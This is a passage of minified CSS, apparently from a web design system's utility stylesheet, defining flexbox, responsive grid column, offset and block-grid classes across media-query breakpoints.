(min-width:1400px){.wt-display-flex-tv{display:flex!important}.wt-display-inline-flex-tv{display:inline-flex!important}.wt-flex-tv-none{flex:none!important}.wt-flex-tv-auto{flex:auto!important}.wt-flex-tv-0{flex:0!important}.wt-flex-tv-1{flex:1!important}.wt-flex-tv-2{flex:2!important}.wt-flex-tv-3{flex:3!important}.wt-flex-tv-4{flex:4!important}.wt-flex-tv-5{flex:5!important}.wt-flex-tv-6{flex:6!important}.wt-flex-gap-tv-0{gap:0!important}.wt-flex-gap-tv-1{gap:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-flex-gap-tv-2{gap:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-flex-gap-tv-3{gap:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-flex-gap-tv-4{gap:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-flex-grow-tv-0{flex-grow:0!important}.wt-flex-grow-tv-1{flex-grow:1!important}.wt-flex-grow-tv-2{flex-grow:2!important}.wt-flex-grow-tv-3{flex-grow:3!important}.wt-flex-shrink-tv-0{flex-shrink:0!important}.wt-flex-shrink-tv-1{flex-shrink:1!important}.wt-flex-shrink-tv-2{flex-shrink:2!important}.wt-flex-basis-tv-0{flex-basis:0!important}.wt-flex-basis-tv-auto{flex-basis:auto!important}.wt-flex-basis-tv-full{flex-basis:100%!important}.wt-order-tv-neg1{order:-1!important}.wt-order-tv-0{order:0!important}.wt-order-tv-1{order:1!important}.wt-order-tv-2{order:2!important}.wt-order-tv-3{order:3!important}.wt-order-tv-4{order:4!important}.wt-order-tv-5{order:5!important}.wt-order-tv-6{order:6!important}.wt-flex-direction-row-tv{flex-direction:row!important}.wt-flex-direction-column-tv{flex-direction:column!important}.wt-flex-direction-row-reverse-tv{flex-direction:row-reverse!important}.wt-flex-direction-column-reverse-tv{flex-direction:column-reverse!important}}.wt-flex-nowrap{flex-wrap:nowrap!important}.wt-flex-wrap{flex-wrap:wrap!important}.wt-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.wt-justify-content-flex-start{justify-content:flex-start!important}.wt-justify-content-flex-end{justify-content:flex-end!important}.wt-justify-content-center{justify-content:center!important}.wt-justify-content-space-between{justify-content:space-between!important}.wt-justify-content-space-around{justify-content:space-around!important}.wt-justify-content-space-evenly{justify-content:space-evenly!important}.wt-align-items-flex-start{align-items:flex-start!important}.wt-align-items-flex-end{align-items:flex-end!important}.wt-align-items-center{align-items:center!important}.wt-align-items-baseline{align-items:baseline!important}.wt-align-items-stretch{align-items:stretch!important}.wt-align-content-flex-start{align-content:flex-start!important}.wt-align-content-flex-end{align-content:flex-end!important}.wt-align-content-center{align-content:center!important}.wt-align-content-space-between{align-content:space-between!important}.wt-align-content-space-around,.wt-align-content-stretch{align-content:space-around!important}.wt-align-self-flex-start{align-self:flex-start!important}.wt-align-self-flex-end{align-self:flex-end!important}.wt-align-self-center{align-self:center!important}.wt-align-self-baseline{align-self:baseline!important}.wt-align-self-stretch{align-self:stretch!important}.wt-grid{flex-wrap:wrap;display:flex!important}.wt-grid.wt-grid--block{margin:calc(-1*var(--clg-dimension-pal-spacing-100,6px))}.wt-grid.wt-grid--block [class*=wt-grid__item-]{padding:var(--clg-dimension-pal-spacing-050,3px)}@media only screen and (min-width:640px){.wt-grid.wt-grid--block{margin:calc(-1*var(--clg-dimension-pal-spacing-100,6px)*1.5)}.wt-grid.wt-grid--block [class*=wt-grid__item-]{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)}}@media only screen and (min-width:0) and (max-width:639px){.wt-grid .wt-grid__item-sm-0,.wt-grid .wt-grid__item-sm-1,.wt-grid .wt-grid__item-sm-2,.wt-grid .wt-grid__item-sm-3,.wt-grid .wt-grid__item-sm-4,.wt-grid .wt-grid__item-sm-5,.wt-grid .wt-grid__item-sm-6,.wt-grid .wt-grid__item-sm-7,.wt-grid .wt-grid__item-sm-8,.wt-grid .wt-grid__item-sm-9,.wt-grid .wt-grid__item-sm-10,.wt-grid .wt-grid__item-sm-11,.wt-grid .wt-grid__item-sm-12{flex-basis:100%}}@media only screen and (min-width:0) and (max-width:899px){.wt-grid .wt-grid__item-md-0,.wt-grid .wt-grid__item-md-1,.wt-grid .wt-grid__item-md-2,.wt-grid .wt-grid__item-md-3,.wt-grid .wt-grid__item-md-4,.wt-grid .wt-grid__item-md-5,.wt-grid .wt-grid__item-md-6,.wt-grid .wt-grid__item-md-7,.wt-grid .wt-grid__item-md-8,.wt-grid .wt-grid__item-md-9,.wt-grid .wt-grid__item-md-10,.wt-grid .wt-grid__item-md-11,.wt-grid .wt-grid__item-md-12{flex-basis:100%}}@media only screen and (min-width:0) and (max-width:1199px){.wt-grid .wt-grid__item-lg-0,.wt-grid .wt-grid__item-lg-1,.wt-grid .wt-grid__item-lg-2,.wt-grid .wt-grid__item-lg-3,.wt-grid .wt-grid__item-lg-4,.wt-grid .wt-grid__item-lg-5,.wt-grid .wt-grid__item-lg-6,.wt-grid .wt-grid__item-lg-7,.wt-grid .wt-grid__item-lg-8,.wt-grid .wt-grid__item-lg-9,.wt-grid .wt-grid__item-lg-10,.wt-grid .wt-grid__item-lg-11,.wt-grid .wt-grid__item-lg-12{flex-basis:100%}}@media only screen and (min-width:0) and (max-width:1399px){.wt-grid .wt-grid__item-xl-0,.wt-grid .wt-grid__item-xl-1,.wt-grid .wt-grid__item-xl-2,.wt-grid .wt-grid__item-xl-3,.wt-grid .wt-grid__item-xl-4,.wt-grid .wt-grid__item-xl-5,.wt-grid .wt-grid__item-xl-6,.wt-grid .wt-grid__item-xl-7,.wt-grid .wt-grid__item-xl-8,.wt-grid .wt-grid__item-xl-9,.wt-grid .wt-grid__item-xl-10,.wt-grid .wt-grid__item-xl-11,.wt-grid .wt-grid__item-xl-12{flex-basis:100%}}@media only screen and (min-width:0){.wt-grid .wt-grid__item-tv-0,.wt-grid .wt-grid__item-tv-1,.wt-grid .wt-grid__item-tv-2,.wt-grid .wt-grid__item-tv-3,.wt-grid .wt-grid__item-tv-4,.wt-grid .wt-grid__item-tv-5,.wt-grid .wt-grid__item-tv-6,.wt-grid .wt-grid__item-tv-7,.wt-grid .wt-grid__item-tv-8,.wt-grid .wt-grid__item-tv-9,.wt-grid .wt-grid__item-tv-10,.wt-grid .wt-grid__item-tv-11,.wt-grid .wt-grid__item-tv-12{flex-basis:100%}.wt-grid .wt-grid__item-xs-1{flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-grid .wt-grid__item-xs-2{flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-grid .wt-grid__item-xs-3{flex-grow:1;flex-basis:25%;max-width:25%}.wt-grid .wt-grid__item-xs-4{flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-grid .wt-grid__item-xs-5{flex-grow:1;flex-basis:41.6667%;max-width:41.6667%}.wt-grid .wt-grid__item-xs-6{flex-grow:1;flex-basis:50%;max-width:50%}.wt-grid .wt-grid__item-xs-7{flex-grow:1;flex-basis:58.3333%;max-width:58.3333%}.wt-grid .wt-grid__item-xs-8{flex-grow:1;flex-basis:66.6667%;max-width:66.6667%}.wt-grid .wt-grid__item-xs-9{flex-grow:1;flex-basis:75%;max-width:75%}.wt-grid .wt-grid__item-xs-10{flex-grow:1;flex-basis:83.3333%;max-width:83.3333%}.wt-grid .wt-grid__item-xs-11{flex-grow:1;flex-basis:91.6667%;max-width:91.6667%}.wt-grid .wt-grid__item-xs-12{flex-grow:1;flex-basis:100%;max-width:100%}.wt-grid .wt-grid__item-offset-xs-0{margin-left:0%}.wt-grid .wt-grid__item-offset-xs-1{margin-left:8.33333%}.wt-grid .wt-grid__item-offset-xs-2{margin-left:16.6667%}.wt-grid .wt-grid__item-offset-xs-3{margin-left:25%}.wt-grid .wt-grid__item-offset-xs-4{margin-left:33.3333%}.wt-grid .wt-grid__item-offset-xs-5{margin-left:41.6667%}.wt-grid .wt-grid__item-offset-xs-6{margin-left:50%}.wt-grid .wt-grid__item-offset-xs-7{margin-left:58.3333%}.wt-grid .wt-grid__item-offset-xs-8{margin-left:66.6667%}.wt-grid .wt-grid__item-offset-xs-9{margin-left:75%}.wt-grid .wt-grid__item-offset-xs-10{margin-left:83.3333%}.wt-grid .wt-grid__item-offset-xs-11{margin-left:91.6667%}.wt-grid .wt-grid__item-offset-xs-12{margin-left:100%}}@media only screen and (min-width:480px){.wt-grid .wt-grid__item-sm-1{flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-grid .wt-grid__item-sm-2{flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-grid .wt-grid__item-sm-3{flex-grow:1;flex-basis:25%;max-width:25%}.wt-grid .wt-grid__item-sm-4{flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-grid .wt-grid__item-sm-5{flex-grow:1;flex-basis:41.6667%;max-width:41.6667%}.wt-grid .wt-grid__item-sm-6{flex-grow:1;flex-basis:50%;max-width:50%}.wt-grid .wt-grid__item-sm-7{flex-grow:1;flex-basis:58.3333%;max-width:58.3333%}.wt-grid .wt-grid__item-sm-8{flex-grow:1;flex-basis:66.6667%;max-width:66.6667%}.wt-grid .wt-grid__item-sm-9{flex-grow:1;flex-basis:75%;max-width:75%}.wt-grid .wt-grid__item-sm-10{flex-grow:1;flex-basis:83.3333%;max-width:83.3333%}.wt-grid .wt-grid__item-sm-11{flex-grow:1;flex-basis:91.6667%;max-width:91.6667%}.wt-grid .wt-grid__item-sm-12{flex-grow:1;flex-basis:100%;max-width:100%}.wt-grid .wt-grid__item-offset-sm-0{margin-left:0%}.wt-grid .wt-grid__item-offset-sm-1{margin-left:8.33333%}.wt-grid .wt-grid__item-offset-sm-2{margin-left:16.6667%}.wt-grid .wt-grid__item-offset-sm-3{margin-left:25%}.wt-grid .wt-grid__item-offset-sm-4{margin-left:33.3333%}.wt-grid .wt-grid__item-offset-sm-5{margin-left:41.6667%}.wt-grid .wt-grid__item-offset-sm-6{margin-left:50%}.wt-grid .wt-grid__item-offset-sm-7{margin-left:58.3333%}.wt-grid .wt-grid__item-offset-sm-8{margin-left:66.6667%}.wt-grid .wt-grid__item-offset-sm-9{margin-left:75%}.wt-grid .wt-grid__item-offset-sm-10{margin-left:83.3333%}.wt-grid .wt-grid__item-offset-sm-11{margin-left:91.6667%}.wt-grid .wt-grid__item-offset-sm-12{margin-left:100%}}@media only screen and (min-width:640px){.wt-grid .wt-grid__item-md-1{flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-grid .wt-grid__item-md-2{flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-grid .wt-grid__item-md-3{flex-grow:1;flex-basis:25%;max-width:25%}.wt-grid .wt-grid__item-md-4{flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-grid .wt-grid__item-md-5{flex-grow:1;flex-basis:41.6667%;max-width:41.6667%}.wt-grid .wt-grid__item-md-6{flex-grow:1;flex-basis:50%;max-width:50%}.wt-grid .wt-grid__item-md-7{flex-grow:1;flex-basis:58.3333%;max-width:58.3333%}.wt-grid .wt-grid__item-md-8{flex-grow:1;flex-basis:66.6667%;max-width:66.6667%}.wt-grid .wt-grid__item-md-9{flex-grow:1;flex-basis:75%;max-width:75%}.wt-grid .wt-grid__item-md-10{flex-grow:1;flex-basis:83.3333%;max-width:83.3333%}.wt-grid .wt-grid__item-md-11{flex-grow:1;flex-basis:91.6667%;max-width:91.6667%}.wt-grid .wt-grid__item-md-12{flex-grow:1;flex-basis:100%;max-width:100%}.wt-grid .wt-grid__item-offset-md-0{margin-left:0%}.wt-grid .wt-grid__item-offset-md-1{margin-left:8.33333%}.wt-grid .wt-grid__item-offset-md-2{margin-left:16.6667%}.wt-grid .wt-grid__item-offset-md-3{margin-left:25%}.wt-grid .wt-grid__item-offset-md-4{margin-left:33.3333%}.wt-grid .wt-grid__item-offset-md-5{margin-left:41.6667%}.wt-grid .wt-grid__item-offset-md-6{margin-left:50%}.wt-grid .wt-grid__item-offset-md-7{margin-left:58.3333%}.wt-grid .wt-grid__item-offset-md-8{margin-left:66.6667%}.wt-grid .wt-grid__item-offset-md-9{margin-left:75%}.wt-grid .wt-grid__item-offset-md-10{margin-left:83.3333%}.wt-grid .wt-grid__item-offset-md-11{margin-left:91.6667%}.wt-grid .wt-grid__item-offset-md-12{margin-left:100%}}@media only screen and (min-width:900px){.wt-grid .wt-grid__item-lg-1{flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-grid .wt-grid__item-lg-2{flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-grid .wt-grid__item-lg-3{flex-grow:1;flex-basis:25%;max-width:25%}.wt-grid .wt-grid__item-lg-4{flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-grid .wt-grid__item-lg-5{flex-grow:1;flex-basis:41.6667%;max-width:41.6667%}.wt-grid .wt-grid__item-lg-6{flex-grow:1;flex-basis:50%;max-width:50%}.wt-grid .wt-grid__item-lg-7{flex-grow:1;flex-basis:58.3333%;max-width:58.3333%}.wt-grid .wt-grid__item-lg-8{flex-grow:1;flex-basis:66.6667%;max-width:66.6667%}.wt-grid .wt-grid__item-lg-9{flex-grow:1;flex-basis:75%;max-width:75%}.wt-grid .wt-grid__item-lg-10{flex-grow:1;flex-basis:83.3333%;max-width:83.3333%}.wt-grid .wt-grid__item-lg-11{flex-grow:1;flex-basis:91.6667%;max-width:91.6667%}.wt-grid .wt-grid__item-lg-12{flex-grow:1;flex-basis:100%;max-width:100%}.wt-grid .wt-grid__item-offset-lg-0{margin-left:0%}.wt-grid .wt-grid__item-offset-lg-1{margin-left:8.33333%}.wt-grid .wt-grid__item-offset-lg-2{margin-left:16.6667%}.wt-grid .wt-grid__item-offset-lg-3{margin-left:25%}.wt-grid .wt-grid__item-offset-lg-4{margin-left:33.3333%}.wt-grid .wt-grid__item-offset-lg-5{margin-left:41.6667%}.wt-grid .wt-grid__item-offset-lg-6{margin-left:50%}.wt-grid .wt-grid__item-offset-lg-7{margin-left:58.3333%}.wt-grid .wt-grid__item-offset-lg-8{margin-left:66.6667%}.wt-grid .wt-grid__item-offset-lg-9{margin-left:75%}.wt-grid .wt-grid__item-offset-lg-10{margin-left:83.3333%}.wt-grid .wt-grid__item-offset-lg-11{margin-left:91.6667%}.wt-grid .wt-grid__item-offset-lg-12{margin-left:100%}}@media only screen and (min-width:1200px){.wt-grid .wt-grid__item-xl-1{flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-grid .wt-grid__item-xl-2{flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-grid .wt-grid__item-xl-3{flex-grow:1;flex-basis:25%;max-width:25%}.wt-grid .wt-grid__item-xl-4{flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-grid .wt-grid__item-xl-5{flex-grow:1;flex-basis:41.6667%;max-width:41.6667%}.wt-grid .wt-grid__item-xl-6{flex-grow:1;flex-basis:50%;max-width:50%}.wt-grid .wt-grid__item-xl-7{flex-grow:1;flex-basis:58.3333%;max-width:58.3333%}.wt-grid .wt-grid__item-xl-8{flex-grow:1;flex-basis:66.6667%;max-width:66.6667%}.wt-grid .wt-grid__item-xl-9{flex-grow:1;flex-basis:75%;max-width:75%}.wt-grid .wt-grid__item-xl-10{flex-grow:1;flex-basis:83.3333%;max-width:83.3333%}.wt-grid .wt-grid__item-xl-11{flex-grow:1;flex-basis:91.6667%;max-width:91.6667%}.wt-grid .wt-grid__item-xl-12{flex-grow:1;flex-basis:100%;max-width:100%}.wt-grid .wt-grid__item-offset-xl-0{margin-left:0%}.wt-grid .wt-grid__item-offset-xl-1{margin-left:8.33333%}.wt-grid .wt-grid__item-offset-xl-2{margin-left:16.6667%}.wt-grid .wt-grid__item-offset-xl-3{margin-left:25%}.wt-grid .wt-grid__item-offset-xl-4{margin-left:33.3333%}.wt-grid .wt-grid__item-offset-xl-5{margin-left:41.6667%}.wt-grid .wt-grid__item-offset-xl-6{margin-left:50%}.wt-grid .wt-grid__item-offset-xl-7{margin-left:58.3333%}.wt-grid .wt-grid__item-offset-xl-8{margin-left:66.6667%}.wt-grid .wt-grid__item-offset-xl-9{margin-left:75%}.wt-grid .wt-grid__item-offset-xl-10{margin-left:83.3333%}.wt-grid .wt-grid__item-offset-xl-11{margin-left:91.6667%}.wt-grid .wt-grid__item-offset-xl-12{margin-left:100%}}@media only screen and (min-width:1400px){.wt-grid .wt-grid__item-tv-1{flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-grid .wt-grid__item-tv-2{flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-grid .wt-grid__item-tv-3{flex-grow:1;flex-basis:25%;max-width:25%}.wt-grid .wt-grid__item-tv-4{flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-grid .wt-grid__item-tv-5{flex-grow:1;flex-basis:41.6667%;max-width:41.6667%}.wt-grid .wt-grid__item-tv-6{flex-grow:1;flex-basis:50%;max-width:50%}.wt-grid .wt-grid__item-tv-7{flex-grow:1;flex-basis:58.3333%;max-width:58.3333%}.wt-grid .wt-grid__item-tv-8{flex-grow:1;flex-basis:66.6667%;max-width:66.6667%}.wt-grid .wt-grid__item-tv-9{flex-grow:1;flex-basis:75%;max-width:75%}.wt-grid .wt-grid__item-tv-10{flex-grow:1;flex-basis:83.3333%;max-width:83.3333%}.wt-grid .wt-grid__item-tv-11{flex-grow:1;flex-basis:91.6667%;max-width:91.6667%}.wt-grid .wt-grid__item-tv-12{flex-grow:1;flex-basis:100%;max-width:100%}.wt-grid .wt-grid__item-offset-tv-0{margin-left:0%}.wt-grid .wt-grid__item-offset-tv-1{margin-left:8.33333%}.wt-grid .wt-grid__item-offset-tv-2{margin-left:16.6667%}.wt-grid .wt-grid__item-offset-tv-3{margin-left:25%}.wt-grid .wt-grid__item-offset-tv-4{margin-left:33.3333%}.wt-grid .wt-grid__item-offset-tv-5{margin-left:41.6667%}.wt-grid .wt-grid__item-offset-tv-6{margin-left:50%}.wt-grid .wt-grid__item-offset-tv-7{margin-left:58.3333%}.wt-grid .wt-grid__item-offset-tv-8{margin-left:66.6667%}.wt-grid .wt-grid__item-offset-tv-9{margin-left:75%}.wt-grid .wt-grid__item-offset-tv-10{margin-left:83.3333%}.wt-grid .wt-grid__item-offset-tv-11{margin-left:91.6667%}.wt-grid .wt-grid__item-offset-tv-12{margin-left:100%}}@media only screen and (min-width:0){.wt-block-grid-xs-1{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-1 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:100%;max-width:100%}.wt-block-grid-xs-1.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-1.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-2{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-2 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:50%;max-width:50%}.wt-block-grid-xs-2.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-2.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-3{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-3 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-block-grid-xs-3.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-3.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-4{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-4 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:25%;max-width:25%}.wt-block-grid-xs-4.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-4.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-5{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-5 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:20%;max-width:20%}.wt-block-grid-xs-5.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-5.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-6{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-6 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-block-grid-xs-6.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-6.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-7{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-7 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:14.2857%;max-width:14.2857%}.wt-block-grid-xs-7.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-7.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-8{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-8 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:12.5%;max-width:12.5%}.wt-block-grid-xs-8.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-8.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-9{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-9 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:11.1111%;max-width:11.1111%}.wt-block-grid-xs-9.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-9.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-10{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-10 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:10%;max-width:10%}.wt-block-grid-xs-10.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-10.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-11{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-11 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:9.09091%;max-width:9.09091%}.wt-block-grid-xs-11.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-11.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-12{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-12 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-block-grid-xs-12.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-12.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}}@media only screen and (min-width:480px){.wt-block-grid-sm-1{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-1 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:100%;max-width:100%}.wt-block-grid-sm-1.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-1.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-2{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-2 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:50%;max-width:50%}.wt-block-grid-sm-2.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-2.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-3{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-3 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-block-grid-sm-3.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-3.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-4{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-4 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:25%;max-width:25%}.wt-block-grid-sm-4.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-4.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-5{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-5 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:20%;max-width:20%}.wt-block-grid-sm-5.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-5.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-6{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-6 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-block-grid-sm-6.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-6.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-7{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-7 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:14.2857%;max-width:14.2857%}.wt-block-grid-sm-7.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-7.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-8{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-8 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:12.5%;max-width:12.5%}.wt-block-grid-sm-8.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-8.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-9{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-9 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:11.1111%;max-width:11.1111%}.wt-block-grid-sm-9.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-9.wt-block-grid--smaller-gap 